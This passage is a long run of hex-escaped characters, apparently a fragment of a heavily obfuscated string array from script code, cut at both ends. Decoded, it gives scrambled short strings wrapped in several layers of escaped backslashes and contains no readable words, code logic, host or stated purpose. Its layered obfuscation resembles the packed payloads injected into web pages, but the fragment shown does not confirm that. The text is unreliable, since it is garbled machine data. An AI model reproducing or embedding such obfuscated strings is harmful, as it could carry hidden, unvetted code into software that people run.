x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x